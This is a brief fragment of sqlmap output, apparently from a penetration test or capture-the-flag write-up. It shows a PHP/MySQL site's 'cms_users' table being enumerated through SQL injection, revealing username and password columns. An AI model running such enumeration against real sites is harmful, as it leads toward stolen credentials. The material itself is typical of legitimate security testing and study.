 web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[20:48:26] [INFO] fetching columns for table 'cms_users' in database 'cms'
Database: cms
Table: cms_users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| password | varchar(32) |
| userid   | int(11)     |
| username | varchar(20) |
+----------+-------------+
[20:48:26] [INFO] fetched data logged to text files under 'C:\Users\zs\AppData\Local\sqlmap\o
[*] ending @ 20:48:26 /2023-08-24/